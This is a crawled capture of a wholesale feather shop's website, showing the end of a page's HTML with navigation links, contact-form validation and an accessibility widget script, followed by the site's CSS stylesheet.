        link_list: [{title: 'Home', value: '/'},{title: 'PHOTO GALLERY', value: '/Wholesale-feather-picture-Gallery'},{title: 'Contact Us', value: '/Contact-Us-Wholesale-Feathers'},{title: 'Carnival Feathers', value: '/carnival-feathers-sale'},{title: 'Costume Feathers', value: '/Costume-Feathers'},{title: 'Craft Feathers', value: '/Craft-Feathers'},{title: 'Craft Feathers Bulk', value: '/craft-feathers-bulk'},{title: 'Ostrich Feathers &amp; Ostrich Plumes', value: '/Our-Feathers/Ostrich-Feathers'},{title: 'Chicken Feathers', value: '/Our-Feathers/chicken-feathers-supplier'},{title: 'Craft Peacock Feathers', value: '/craft-peacock-feathers'},{title: 'Peacock Feathers', value: '/Our-Feathers/Wholesale-Peacock-Feathers'},{title: 'Feather Boas &amp; Hat Bands', value: '/Feather-Boas-Feather-Hat-Bands'},{title: 'Goose, Duck &amp; Rooster Feathers', value: '/Our-Feathers/Rooster-and-Goose-Feathers'},{title: 'Kids Crafting Feathers', value: '/kids-crafting-feathers'},{title: 'Pheasant Feathers', value: '/Wholesale-Pheasant-Feather-Tails'},{title: 'Turkey Feathers', value: '/turkey-feathers'},{title: 'Feather Boas', value: '/feather-boas'},{title: 'Feather Hat Bands', value: '/Feather-Hat-Bands'},{title: 'Feather Hat Bands Benefits', value: '/feather-hat-bands-benefits'},{title: 'Cowboy Hat Band Tips', value: '/tips-for-choosing-cowboy-feather-hat-band'},{title: 'Feathers for Arts &amp; Crafts', value: '/feathers-for-arts-crafts'},{title: 'Feathers for Fishing Lures', value: '/feathers-for-fishing-lures'},{title: 'Feathers for Movie &amp; Stage Productions', value: '/feathers-for-movie-stage-productions'},{title: 'Goose Feathers', value: '/goose-feathers-wholesale'},{title: 'Marabou Feather Boas and Boa Strings', value: '/marabou-feather-boas-and-boa-strings'},{title: 'Mardi Gras Feathers', value: '/Mardi-Gras-Feathers'},{title: 'Mixed Flower Bushes', value: '/Mixed-Flower-Bushes'},{title: 'Ostrich Feather Centerpieces', value: '/Ostrich-Feather-Centerpieces'},{title: 'Ostrich Feathers Bulk', value: '/ostrich-feathers-bulk'},{title: 'Ostrich Feathers For Sale', value: '/ostrich-feathers-for-sale'},{title: 'Wholesale Ostrich Feathers', value: '/Ostrich-Feathers-Wholesale'},{title: 'Ostrich Plumes', value: '/Ostrich-Plumes'},{title: 'Ostrich Spads Wholesale', value: '/ostrich-spads-wholesale'},{title: 'Peacock Feather Swords', value: '/peacock-feather-swords-wholesale'},{title: 'Peacock Feathers For Sale', value: '/peacock-feathers-for-sale'},{title: 'Peacock Tail Feathers', value: '/Peacock-Tail-Feathers'},{title: 'Pheasant Feathers', value: '/Pheasant-Feathers'},{title: 'Rooster Feathers', value: '/rooster-feathers-wholesale'},{title: 'Strung Peacock Feather Herls', value: '/strung-peacock-feather-herls'},{title: 'Turkey Feathers Supplier', value: '/Turkey-Feathers-Supplier'},{title: 'Turkey Feathers As Thanksgiving Decorations', value: '/Turkey-Feathers-As-Decorations'},{title: 'Turkey Quill Feathers', value: '/turkey-quill-feathers-wholesale'},{title: 'Wedding Flowers', value: '/wedding-flowers-bouquets'},{title: '5 Ways to Use Chicken Feathers in Crafts', value: '/ways-to-use-chicken-feathers-in-crafts'},],
        
        }
    );
}


var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('MainContent_ctl00_RequiredFieldValidator1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl00_RequiredFieldValidator1'));
}

document.getElementById('MainContent_ctl00_RequiredFieldValidatorLastName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl00_RequiredFieldValidatorLastName'));
}

document.getElementById('MainContent_ctl00_EmailRequired').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl00_EmailRequired'));
}

document.getElementById('MainContent_ctl00_valEmailAddress').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl00_valEmailAddress'));
}

document.getElementById('MainContent_ctl00_RequiredFieldValidatorPhone').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl00_RequiredFieldValidatorPhone'));
}

document.getElementById('MainContent_ctl00_RequiredFieldValidatorMsg').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl00_RequiredFieldValidatorMsg'));
}

document.getElementById('ctl00_MainContent_ctl00_RadCaptcha1_ctl00').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl00_MainContent_ctl00_RadCaptcha1_ctl00'));
}
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadCaptcha, {"_audioUrl":"/Telerik.Web.UI.WebResource.axd?type=cah\u0026isc=true\u0026guid=62bffe87-3cb2-4673-b262-2d5ed8e54591","_enableAudio":false,"_persistCode":false,"clientStateFieldID":"ctl00_MainContent_ctl00_RadCaptcha1_ClientState"}, null, null, $get("ctl00_MainContent_ctl00_RadCaptcha1"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("MainContent_ctl00_UpdateProgress1"));
});
//]]>
</script>
</form>

	<script>
	(function(document, tag) { 
		var script = document.createElement(tag); 
		var element = document.getElementsByTagName('body')[0]; 
		script.src = 'https://acsbap.com/apps/app/assets/js/acsb.js'; 
		script.async = true; 
		script.defer = true; 
		(typeof element === 'undefined' ? document.getElementsByTagName('html')[0] : element).appendChild(script); 
		script.onload = function() { 
			acsbJS.init({ 
				statementLink : '', feedbackLink : '', 
				footerHtml : '', hideMobile : false, 
				hideTrigger : false, language : 'en', 
				position : 'right', leadColor : '#146FF8', 
				triggerColor : '#146FF8', triggerRadius : '50%', 
				triggerPositionX : 'right', triggerPositionY : 'bottom', 
				triggerIcon : 'default', triggerSize : 'medium', 
				triggerOffsetX : 20, triggerOffsetY : 80, 
				mobile : { 
					triggerSize : 'medium', 
					triggerPositionX : 'right', triggerPositionY : 'bottom', 
					triggerOffsetX : 0, triggerOffsetY : 80, 
					triggerRadius : '50%' 
				} 
			}); 
		};}(document, 'script'));
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.msgfeather.com/Styles/112536/custom_0.css?v=1113202681703AM
body_size: 2510
content:
#footerwrap {text-align:center;width:100%;}
body { margin: 0px; padding:0px; background-repeat:repeat-x; text-align:left; font-size:12px; font-family:Arial;} 
body table { text-align:left;}
#Navigation-710 .page-4325635 a {width:194px;}
#Navigation-710 .page-4325637 a {width:271px;}
#Navigation-710 .page-4325638 a {width:281px;}
#Navigation-710 .page-4325639 a {width:251px;}
#searchContainer { width:249px; height:32px; padding:1px 0px 0px 1px; border-style:solid; border-width:1px 1px 1px 1px; border-color:#166388; background-color:#015479; position:absolute; top:60px; right:0px; float:left; z-index:99;} 
h1 { margin: 0px  0px  15px  0px  ; line-height:0.75; font-size:36px; color:#005e8a; font-family:novemberregular; text-transform:uppercase;} 
#pageContainer { width:100%;margin:0 auto; border-style:solid; border-width:15px 0px 0px 0px; border-color:#0c6792; background-image:url('/images/112536/layout/universalbg.png'); background-repeat:repeat-x; background-position:center -105px;} 
#header { width:1000px; height:145px; background-repeat:no-repeat; background-position:480px 37px; position:relative; display:block;} 
#searchContainer #searchButton { width:29px; height:29px; margin: 0px  0px  0px  0px  ; padding:0px 0px 0px 0px; border-style:solid; border-width:0px 0px 0px 0px; background-image:url('/images/112536/layout/searchbut.png'); line-height:6; text-indent:-9999px;} 
#columnsContainer { width:1000px;} 
.galleryCaption { display:none;} 
#searchContainer #searchBox { width:210px; margin: 7px  0px  0px  0px  ; padding:0px 0px 0px 5px; border-style:solid; border-width:0px 0px 0px 0px; background-color:transparent; z-index:9999; color:#FFF;} 
.socialMediaContainer { width:165px; height:30px; padding:0px 0px 0px 0px; background-image:url('/images/112536/layout/sn.png'); background-repeat:no-repeat; background-position:left center; position:absolute; top:25px; right:0px;} 
#leftcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:left;} 
#maincolumn { width:1000px; min-height:455px; margin: 20px  0px  0px  0px  ; padding:20px 0px 0px 0px; background-color:#FFF; background-repeat:no-repeat; background-position:center top; position:relative; float:left; font-size:14px;} 
#rightcolumn { width:100%; height:415px; margin: 5px  0px  0px  0px  ; padding:0px 0px 0px 0px; background-color:#FFF; position:static; display:block; float:none;} 
.cformlabel { text-align:left;} 
#footerwrap { background-color:#005e8a; color:#FFF;} 
#footerwrap a, #footerwrap a:visited { color:#FFF;}
#footer { width:1000px; height:75px; display:inline-block; clear:both;} 
#Navigation-710 { width:1000px !important; position:absolute; left:0px; top:114px;} 
#Navigation-710 ul li a { margin: 0px  0px  0px  0px  ; border-style:solid; border-width:0px 0px 0px 1px; border-color:#0c73a3; text-align:center; font-size:18px; color:#FFF; font-family:Universe; text-transform:uppercase;} 
#Navigation-710 ul li a:visited { color:#FFF;}
#Navigation-710 ul li a.menuactive { color:#f4ac3f;}
#Navigation-710 ul li a:hover { color:#f4ac3f;}
#Navigation-710 ul li a.hover {cursor:pointer;}
#Navigation-710>ul>li:first-child>a { border-style:solid; border-width:0px 0px 0px 0px;} 
#Navigation-710 ul li ul { width:256px !important; margin: 0px  0px  0px  0px  ; padding:10px 0px 0px 0px; border-style:solid; border-width:0px 1px 1px 1px; border-color:#0c73a3; background-color:#106287;} 
#Navigation-710 ul li ul li a { width:256px !important; padding:7px 0px 7px 0px; border-style:solid; border-width:0px 0px 0px 0px; background-color:#106287;} 
#Navigation-710 ul li ul li a.menuactive { color:#FFF; background-color:#0c73a3;}
#Navigation-710 ul li ul li a:hover { color:#f4ac3f; background-color:#0c73a3;}
#Navigation-710 ul li ul li a.hover { background-color:#0c73a3;cursor:pointer;}
#Navigation-710 .downarrowclass { display:none;} 
.logo {position:absolute;left:0px;top:30px;}

@font-face {
  font-family: "novemberregular";
  font-style: normal;
  font-weight: normal;
  src: url("/CustomFonts/novem___-webfont.eot?#iefix") format("embedded-opentype"), url("/CustomFonts/novem___-webfont.woff") format("woff"), url("/CustomFonts/novem___-webfont.ttf") format("truetype"), url("/CustomFonts/novem___-webfont.svg#novemberregular") format("svg");}

@font-face {
    font-family: 'Universe';
    src: url('/CustomFonts/universe-webfont.eot');
    src: url('/CustomFonts/universe-webfont.eot?#iefix') format('embedded-opentype'),
         url('/CustomFonts/universe-webfont.woff') format('woff'),
         url('/CustomFonts/universe-webfont.ttf') format('truetype'),
         url('/CustomFonts/universe-webfont.svg#Universe') format('svg');
    font-weight: normal;
    font-style: normal;
}

#products td {width:33%;padding-right:25px;}


/***------------------------------ HEADER ------------------------------***/

.hd-contain {
    display: table;
    width: 100%;
}

.hd-contain  div[class^="col-"]{
    display:table-cell;
}
.hd-contain .col-1{
    width: 484px;
}
.logo {
    background: url(/images/112536/layout/logo.png) no-repeat center center;
    height: 64px;
    width: 392px;
    position: absolute;      
    left: 0px;      
    top: 30px;
}

.slogan {
    background: url('/images/112536/layout/headbg.png') no-repeat center center;
    width: 235px;
    height: 120px;
}

.slicknav_menu,.slicknav_btn {
    background-color: #103B4E;
}

.slicknav_nav ul li {
    border-top:0px;
    border-bottom: 1px solid #072633;
}

.slicknav_nav ul li a {
    text-align:center;
    font-size:120%;
}

.slicknav_nav a:hover,.slicknav_nav .slicknav_item:hover{
    background: #194B61;
}

.slicknav_nav ul li ul {
    background-color: #0B3446;
}



@media handheld, only screen and (max-width:800px) {

#header {
    height: auto;
    margin-bottom:60px;
}

.hd-contain div[class^="col-"]{
    padding:20px;
    vertical-align:middle;
}

.logo{position:static;}
.slogan{height:50px;}

.slicknav_menu .socialMediaContainer{
    left: 10px;
    top: 10px;
    display: block;
}

.socialMediaContainer{display:none;}

#searchContainer {
    position: static;
    width: 100%;
 float:none;
}
#pageContainer{
   background-position: center -77px; 
}


#searchContainer #searchBox {
    width: 80%;
}

#searchContainer #searchButton {
    width: 20%;
    background-repeat: no-repeat;
    background-color: #015479;
    background-position: center;
}

/*** right column ***/

#columnsContainer{
   background-color:#fff;
}


#rightcolumn{
   height:auto;
   margin:0px;
}

/** MAIN CONTENT **/

#maincolumn{
   margin:0px;
   padding:20px;
}
#locationInfo{
   max-width:317px;
   margin:0 auto;
  float:none!important;
 width:100%!important;
}

/** end of media query ***/
}

@media handheld, only screen and (max-width:730px) {

#pageContainer {
    background-position: center -4px;
}
 

.hd-contain, .hd-contain div[class^="col-"]{
   display:block;
   width:100%;
   text-align:center;
   padding:10px;
}
.logo,.slogan{
   margin:0 auto;
}

/*** MAIN CONTENT ***/
h1{
 font-size:200%;
}


/** end of media query ***/
}


@media handheld, only screen and (max-width:440px) {

.logo{ 
 width:100%;
 background-size:98%;
}

h1 {
    font-size: 110%;
}
#maincolumn img {
    float: none!important;
    margin: 0 auto!important;
    display: block;
}

/** end of media query ***/
}

/* SEO buttons */

.btn--seo {

  background-color: #005E8A;
  color: white;
  display: block;
  cursor: pointer;
  max-width: max-content;
  padding: 1em 1.5em;
  border: none;
  text-decoration: none;
  font-size: 1.125rem;
  font-style: normal !important;
  letter-spacing: .05em;      text-transform: uppercase;
  line-height: 1;
  border-radius: 1000rem;
  box-shadow: 0 .15em .5em rgba(0,0,0,.15);
}

.btn--seo:visited {
  color: #fff;
}

@media only screen and (max-width: 800px) {
      .btn--seo {
            margin: auto;
      }
}
